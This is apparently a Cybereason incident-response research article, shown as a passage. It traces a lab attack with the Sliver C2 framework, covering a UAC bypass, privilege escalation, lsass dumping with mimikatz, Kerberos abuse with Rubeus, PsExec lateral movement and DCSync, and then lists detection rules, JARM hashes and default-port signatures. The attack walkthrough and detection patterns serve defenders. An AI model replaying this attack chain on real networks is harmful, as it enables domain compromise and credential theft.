A domain controller, in the server network zone.
The attacker first executes the Sliver beacon named nasty_roast.exe on the initial victim machine, a workstation.

Execution of the Sliver C2 implant, under the name “NASTY_ROAST.exe”
Analyzing the nasty_roast.exe process further, we discover network connections to what seems to be the Sliver C2 server, on TCP port 8888 :

Network connection to the Sliver C2
The attacker then executes whoami.exe /all from the beacon:

Cybereason Process Tree showing whoami.exe being spawned from nasty_roast.exe
This command displays the execution context of the user of the malicious implant.
The attacker continues its discovery through “net.exe” commands:

Net.exe commands displaying the local administrator group content as well as the Active Directory “domain admins” group
The first step needed for the attacker is to obtain NT\System privileges. In order to obtain that privilege, the attacker needs to bypass User Account Control or “UAC”.
On the lab environment, the attacker compiles C# source code (.cs extension) which results in the file cmstp-uac-bypass.dll:

Editing and compiling the DLL designed to bypass UAC
The attacker then executes a PowerShell script that leverages the produced DLL, through the command powershell C:\Users\[..]\Documents\file\uac.ps1:

Powershell.exe spawned from the Sliver C2 implant, creating a cmstp.exe process
This method allows the attacker to leverage cmstp.exe to bypass UAC on the machine.
The resulting command is :
We can observe that the DLL is loaded reflectively in the powershell.exe process itself:

Loaded modules of powershell.exe
As a result of the attacker executing this UAC Bypass, we identify a newly created “nasty_roast.exe” process, with “dllhost.exe” as a parent:

Process “nasty_roast.exe” in an elevated state
One can notice the attribute “Elevated child process privileges”, resulting from the process elevation.
The attacker follows this step with another whoami.exe /all command. But this process still runs under the user account and not NT\System.
The next logical step is for the attacker to execute the “GetSystem” Sliver C2 command to attain System privileges on the victim machine, which results in the injection of the spoolsv.exe process:

Injection to spoolsv.exe, with “system” privileges
As a result, we identify a chain of injections to the spoolsv.exe process, executed in the NT\System user context. The attacker follows spoolsv.exe injection with another whoami /all command to verify its permissions.
The injection function is marked as “CreateRemoteThread”, indicating that the Sliver C2 implant is creating a remote thread in spoolsv.exe.
We observe later the user of the “Shell” feature of Sliver C2, spawning powershell.exe in a unique fashion:

Execution of powershell.exe with specific argument, unique to Sliver C2
As this is unique to Sliver C2, this can be used for a detection, later in the article.
Now that the attacker obtains full user privileges, he will proceed to gather user accounts on the machine.
The attacker leverages the “Execute-Assembly” Silver C2 feature to interrogate the domain controller LDAP service:

Injection from spoolsv.exe to notepad.exe, connecting to the domain controller on TCP port 389 (LDAP)
The analysis shows that, by default, Sliver C2 implants will create notepad.exe processes and inject into them when using such feature.
Following this activity, the attacker attempts another method to steal user credentials from the victim machine. The attacker executes a memory dump of the lsass.exe process:

Creation of a MalOp and a process tree new item following the memory dump of lsass.exe
The attacker then analyzes the memory dump from the host itself, leveraging mimikatz.exe:

Mimikatz.exe execution
At this point, the attacker possesses accounts of the local user and domain users actively connected to the victim machine.
The attacker leverages powershell.exe to scan the internal network through the following command :
Attacker then uses Windows system binaries (net.exe, nltest.exe) to get Active Directory information discovery commands:


Active Directory discovery
Following the discovery and credential theft activities, the attacker now progresses to the other assets discovered.
The attacker remotely creates a service on the server, under the machine’s system privileges :
First, the attacker remotely starts a service on the server from the workstation through the RCreateServiceW function of the Microsoft Remote Procedure Call (RPC) technology for distributed networks:

This MSRPC indicated the creation of a remote service from alon-wks to s1-confluence.stagezero.lab
Then, we observe the creation of a new process, corresponding to the Sliver C2 implant, spawned by services.exe on the s1-confluence server:

Remote creation and starting of the the “pentest2” service, executing a randomly generated process (wehsbmf4im.exe)
The created remote service defaults with the name “Sliver”. In that case, the attacker changes it on purpose to “pentest2”.
This action results from the use of the “PsExec” remote command of Sliver C2, creating an implant executable with a randomly generated name. In that case, the path is c:\windows\temp\wehsbmf4im.exe).
As like the other implants on the workstation, this implant also communicates with the Sliver C2 server infrastructure, on TCP port 8888.
Following the lateral movement, the attacker again checks his user privileges through the whoami /all command.
Following this action, another injection to notepad.exe relates to the use of the Sliver C2 “Execute-Assembly” function.
He also executes the command “nltest /dclist” to identify the name of the domain controller, which is probably going to be his next target.
The created and injected notepad.exe process contains a module named Rubeus:


Loaded processes of notepad.exe, showing again the use of Execute-Assembly
Rubeus is a C# program used for raw Kerberos interaction and abuses. In that case, it is used to interact with the domain controller.
On top of using Rubeus, the attacker also leverages another memory dump of lsass.exe, directly from the implant process:

Suspicions around the process wehsbmf4im.exe (Sliver C2 implant remotely deployed on the server), showing the memory dump of lsass.exe
The use of Rubeus indicates a potential Kerberos ticket manipulation in order to reuse the stolen accounts with a pass-the-ticket attack.
The fact that a session was established while the attack was ongoing shows that the domain administration privileges were obtained by the attacker:

Logon Session established with the domain administrator account
In order to control the domain controller (dc-1), the attacker targets it through the use, again, of the PsExec method:

File event showing the creation of another remote service on the domain controller
At this point, the attacker controls the domain controller of the environment.
On the domain controller, the attacker executes similar actions as on the server and workstation previously:
Injection to notepad.exe indicating the use of Silver C2 armory modules with the Execute-Assembly method
Rubeus use through the Execute-Assembly feature
Launch of mimikatz.exe through the Shell feature of Sliver C2
Creation and manipulation of Kerberos tickets
LSASS memory dump for credential theft

File event indicating the file manipulation of Kerberos tickets
The attacker finally leverages the “DCSync” feature of Mimikatz to impersonate a domain controller in order to steal the credential database :

This MSRPC shows the use of Domain Controller replication, that can be abused in stealing AD credentials
As the attacker prepares for data exfiltration the, we detect new activities including the spawning of another Sliver C2 implant under the process necessary_eviction.exe (random name generated by Sliver C2).
First, the attacker drops the new generated implant, as shown in the following file event:

File event indicating the drop of a new executable (Sliver C2 implant)
Then, the attacker executes the file :

New implant executed on the domain controller
This time, the attacker configured the implant to reach the Sliver C2 server infrastructure through the UDP port 999 (non-default port, the default one is 51820):

UDP Connection to the Sliver C2 server
At this stage any analyst familiar with the Sliver C2 framework would surmise that the only network protocol used by the framework that uses UDP is the WireGuard protocol fits this behavior. On the Sliver C2 project wiki, a page clarifies the use of port forwarding and indicates that Wireguard should be used for better remote access to the internal network:
Following the WireGuard implant creation, the attacker initiates connection to the RDP service of the DMZ server (s1-confluence), as shown in the connection screen:

Connection screen showing TCP connection on the 3389 port (RDP) of the DMZ server
This connection was created through the use of the WireGuard port forwarding feature of Sliver C2.
Interestingly enough, we also identified the initial implant, fnhoczptph.exe, showing proxy activity to target the Confluence port of s1-confluence DMZ server:
 This shows the attacker exfiltrating data from the internal Confluence server
This shows the attacker exfiltrating data from the internal Confluence server
In this section, we list tools and techniques in order to detect the use of Sliver C2 Framework.
We can identify suspicious processes with connections to external servers that are likely to be part of a Sliver C2 infrastructure. In this section, we will list all the methods we discovered so far.
JARM is an active Transport Layer Security (TLS) server fingerprinting tool.
As stated by Salesforce, initiator of this fingerprinting tool, scanning with JARM provides the ability to identify and group malicious servers on the Internet.
Similar to Cobalt Strike, we identified that Sliver C2, by default, will generate a TLS configuration that is typical for Sliver as outlined by this article from Microsoft's Threat Intel team
When trying to fingerprint our C2 server’s TLS service (configured with mTLS beacon communication), we indeed identify this hash:

Salesforce JARM tool launched against a Sliver C2
That means that if there is a suspicious connection from a process on a machine, one can identify that it is a Sliver C2 server through its JARM hash.
The following values can be used to decide if it’s a Sliver C2 infrastructure:
HTTPS 3fd21b20d00000021c43d21b21b43d41226dd5dfc615dd4a96265559485910
MTLS 00000000000000000043d43d00043de2a97eabb398317329f027c66e4c1b01
One has to be careful though, as this JARM hash can be shared with other non-Sliver C2 servers. This check has to be specific to when there is a suspicion of a C2, not the other way around (looking for Sliver C2 in a large dataset of TLS server).
|
Detection Logic Process has network connections with a SSL/TLS service that has a JARM hash of 3fd21b20d00000021c43d21b21b43d41226dd5dfc615dd4a96265559485910 OR 00000000000000000043d43d00043de2a97eabb398317329f027c66e4c1b01 |
This detection logic only works when the beacon configuration mode is HTTPS, and does not work for mTLS.
After setting up an HTTPS listener on the Sliver C2 server, we reach out through the openssl command:
 Openssl tool to connect to the Sliver C2 HTTPS listener
Openssl tool to connect to the Sliver C2 HTTPS listener
We can observe that the certificate chain is particular and can help identifying Sliver C2 (use of US cities in conjunction with “CN = localhost”).
Upon requesting the “/” web path, we obtain the familiar “404 Not Found” message, without clear indicators.

Response to a request on the web root path of the Sliver C2 server
Upon making a “wrong” request, we get this 400 error message:

Response to a malformed request
This can be used as a confirmation that the server is Sliver C2. It should be used in combination with the JARM detection.
|
Detection Logic JARM detection logic and process connects to a TLS service that answers “HTTP/1.1 400 Bad Request Content-Type: text/plain; charset=utf-8 Connection: close“ for malformed requests |
By default, Wireguard VPN server and therefore Sliver C2 wireguard listener is using the UDP port 51820. This can lead to false positives and needs to be correlated with other findings.
|
Detection Logic Public IP address listening on UDP port 51820 |
The use of Sliver C2 generates many unique behaviors that can be used as detection triggers. In the following diagram, we list all the detection techniques identified through this research.

In the following chapter, we dedicate one subchapter to each detection technique. Anyone can use and implement in their favorite security detection tool these detection methods, in order to spot the use of Sliver C2 in a specific environment.
As stated in the above chapters, Sliver C2 has a very unique way of spawning the powershell.exe process when the Sliver C2 'Shell' command is executed for a specific implant.
To detect the use of the “Shell” feature of Sliver C2, it is possible to search look for any process spawning powershell.exe child process with a command line containing “-NoExit -Command [Console]::OutputEncoding=[Text.UTF8Encoding]::UTF8”.
The following detection logic sums up this rule:
|
Detection Logic Process name is powershell.exe with a command line that contains “-NoExit -Command [Console]::OutputEncoding=[Text.UTF8Encoding]::UTF8” |
Sliver C2 migrate command by default injects the implant binary into newly created notepad.exe processes and creates a remote thread to run the malicious code.
Event ID 8 related to CreateRemoteThread detection.

Remote thread creation log inside notepad.exe, as seen from a Sysmon event log
|
Detection Logic Detect call(s) to the CreateRemoteThread Windows API to run code inside another process named notepad.exe |
When the Sliver C2 getsystem command is executed from the administration panel, we identified that the process hosting the current implant will systematically inject itself into the spoolsv.exe process.
Hosted injected thread (CreateRemoteThread) from any process to spoolsv.exe.
|
Detection Logic Detect call(s) to the CreateRemoteThread Windows API to run code inside another process named spoolsv.exe |
Sliver C2 built-in PsExec command, used for lateral movements, creates a service on remote machine with default name “Sliver.”

Service creation with the name “Sliver”
|
Detection Logic Process creates remote Windows service containing the name “Sliver” |
Without any customization, Sliver delivers its payloads remotely in the C:\Windows\Temp directory.
Although it might lead to false-positives, searching for suspicious/injected processes using any image file stored in this folder can identify the use of Sliver C2.
|
Detection Logic Process creates executable file or script in C:\Windows\Temp directory OR Process created from an image file residing in the C:\Windows\Temp directory |
Sliver C2 server listens on default ports if not instructed otherwise :
TCP Port 8888 for the mTLS service
UDP Port 51820 for the Wireguard service
TCP Port 443 for the HTTPS service
The communications on port 443 are too common to be a detection factor. However, communications on ports TCP/8888 and UDP/51820 could be detection opportunities.
We can also add another criteria, which is the fact that the process initiating the connection is either suspicious (randomly, unsigned executable) or the result of a process injection (see GetSystem or Migrate features).
mTLS connection default on TCP port 8888. As stated above, this can be used to create a detection logic:
|
Detection Logic Process has TLS encrypted network connections with a TCP service on TCP port 8888 |
Wireguard VPN default port is UDP 51820, this information can be used to detect Sliver C2 implant communication.
|
Detection Logic Process has network connections with a UDP service on UDP port 51820 |
To efficiently detect Sliver C2 attacks, Cybereason recommends the following:
Enable both the Signature and Artificial Intelligence (AI) modes on the Cybereason NGAV, alongside with the Detect and Prevent modes of this feature.
In your sensor policy, navigate to Behavioral Execution Prevention (BEP) and set both BEP and Variant Payload Prevention to Prevent
Handle with caution files originating from external sources (Email, Web browsing).
Threat Hunting with Cybereason: The Cybereason MDR team provides its customers with custom hunting queries for detecting specific threats - to find out more about threat hunting and Managed Detection and Response with the Cybereason Defense Platform, contact a Cybereason Defender here.
For Cybereason customers: You can find more details available on the NEST including custom threat hunting queries for detecting this threat.
Cybereason is dedicated to teaming up with Defenders to end cyber attacks from endpoints to enterprise ang to everywhere. Learn more about Cybereason XDR powered by Google Chronicle, check out our Extended Detection and Response (XDR) Toolkit, or schedule a demo today to learn how your organization can benefit from an operation-centric approach to security.
Loïc Castel, Incident Response Investigator, Cybereason Incident Response Team
Loïc Castel is an IR investigator with the Cybereason Incident Response team. Loïc analyses and researches critical incidents and cybercriminals. In his career, Loïc worked as a security auditor in well-known organizations such as ANSSI (French National Agency for the Security of Information Systems) and as Lead Digital Forensics & Incident Response at Atos. Loïc loves digital forensics and incident response, but is also interested in offensive aspects such as vulnerability research.
Meroujan Antonyan, Senior Security Analyst, Cybereason Global SOC 
Meroujan Antonyan is a Senior Security Analyst with the Cybereason Global SOC team. Meroujan hunts for emerging threats and analyzes incidents in order to improve hunting techniques and procedures. He contributes in automation and interconnection of various cybersecurity projects to collect and leverage threat intelligence and bring value from security events. Meroujan has Digital Forensics & Incident Response experience and is interested in low level malware development, oriented towards improving security solutions capabilities.

Recently, IcedID, also known as BokBot, has been used more as a dropper for other malware families and as a tool for initial access brokers.

The Cybereason GSOC delivers details on three recently observed attack scenarios where fast-moving malicious actors used the malware loaders IcedID, QBot and Emotet to deploy the Cobalt Strike framework on the compromised systems...

Recently, IcedID, also known as BokBot, has been used more as a dropper for other malware families and as a tool for initial access brokers.

The Cybereason GSOC delivers details on three recently observed attack scenarios where fast-moving malicious actors used the malware loaders IcedID, QBot and Emotet to deploy the Cobalt Strike framework on the compromised systems...
Get the latest research, expert insights, and security industry news.
Subscribe